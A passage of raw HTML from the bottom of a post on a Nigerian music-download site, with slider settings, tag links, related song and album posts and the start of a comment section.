</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_1993&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/darry-martin-tonight\/&quot;,&quot;postId&quot;:1993,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://blownaija.com/tag/darry-martin/" rel="tag">Darry Martin</a><a href="https://blownaija.com/tag/darry-martin-tonight/" rel="tag">Darry Martin - Tonight</a><a href="https://blownaija.com/tag/tonight/" rel="tag">Tonight</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://blownaija.com/video-tokunbur-oyejobi-prophecy/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>[Video] : Tokunbur Oyejobi &#8211; &#8216;Prophecy&#8217;</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://blownaija.com/adept-dazz-sorry-trb-music/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Adept Dazz &#8211; Sorry (TRB MUSIC)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png"/>
																	<meta itemprop="url" content="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Blow Naija">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																								<div id="mvp-post-bot-ad" class="left relative">
															<span class="mvp-ad-label">Advertisement</span>
															<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>														</div><!--mvp-post-bot-ad-->
																																								<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://blownaija.com/full-album-frediperry-sinner-man-album/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="17025" data-permalink="https://blownaija.com/17025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?resize=1068%2C1068&amp;ssl=1 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="17025" data-permalink="https://blownaija.com/17025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/Frediperry-Totori-Prod-By-Sydneyondabeat-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Full Album: Frediperry &#8211; Sinner Man (Album)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/full-ep-kenrywhite-in-time/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/03/KenryWhite-Night-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="15122" data-permalink="https://blownaija.com/15122/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/03/KenryWhite-Night-mp3-image.jpg?fit=750%2C750&amp;ssl=1" data-orig-size="750,750" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/03/KenryWhite-Night-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/03/KenryWhite-Night-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/03/KenryWhite-Night-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/03/KenryWhite-Night-mp3-image.jpg?w=750&amp;ssl=1 750w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/03/KenryWhite-Night-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/03/KenryWhite-Night-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/03/KenryWhite-Night-mp3-image.jpg?resize=696%2C696&amp;ssl=1 696w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="15122" data-permalink="https://blownaija.com/15122/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/03/KenryWhite-Night-mp3-image.jpg?fit=750%2C750&amp;ssl=1" data-orig-size="750,750" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/03/KenryWhite-Night-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/03/KenryWhite-Night-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>FULL EP: kenryWhite &#8211; In Time</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/rapino-tonight-prod-neyo-black/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/Rapino-Tonight-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="14052" data-permalink="https://blownaija.com/14052/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/Rapino-Tonight-mp3-image.jpg?fit=877%2C877&amp;ssl=1" data-orig-size="877,877" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/Rapino-Tonight-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/Rapino-Tonight-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/Rapino-Tonight-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/Rapino-Tonight-mp3-image.jpg?w=877&amp;ssl=1 877w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/Rapino-Tonight-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/Rapino-Tonight-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/Rapino-Tonight-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/Rapino-Tonight-mp3-image.jpg?resize=696%2C696&amp;ssl=1 696w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="14052" data-permalink="https://blownaija.com/14052/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/Rapino-Tonight-mp3-image.jpg?fit=877%2C877&amp;ssl=1" data-orig-size="877,877" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/Rapino-Tonight-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/Rapino-Tonight-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Rapino &#8211; Tonight (prod. Neyo Black)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/jbliss-ft-chynomiles-tonight/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/IMG-20211126-WA0002.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="13917" data-permalink="https://blownaija.com/jbliss-ft-chynomiles-tonight/img-20211126-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/IMG-20211126-WA0002.jpg?fit=1000%2C1000&amp;ssl=1" data-orig-size="1000,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20211126-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/IMG-20211126-WA0002.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/IMG-20211126-WA0002.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/IMG-20211126-WA0002.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/IMG-20211126-WA0002.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/IMG-20211126-WA0002.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/IMG-20211126-WA0002.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/IMG-20211126-WA0002.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/IMG-20211126-WA0002.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/IMG-20211126-WA0002.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="13917" data-permalink="https://blownaija.com/jbliss-ft-chynomiles-tonight/img-20211126-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/IMG-20211126-WA0002.jpg?fit=1000%2C1000&amp;ssl=1" data-orig-size="1000,1000" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20211126-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/IMG-20211126-WA0002.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/12/IMG-20211126-WA0002.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Jbliss Ft Chynomiles – Tonight</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/winner-might-tonight-2/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="6755" data-permalink="https://blownaija.com/6755/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?resize=1068%2C1068&amp;ssl=1 1068w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="6755" data-permalink="https://blownaija.com/6755/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Winner Might &#8211; Tonight</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/winner-might-tonight/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="6755" data-permalink="https://blownaija.com/6755/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?resize=1068%2C1068&amp;ssl=1 1068w, https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="6755" data-permalink="https://blownaija.com/6755/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/01/WINNERMIGHT-OLORE-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Winner Might &#8211; Tonight</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-1993 mvp-com-click-main">
						<p>
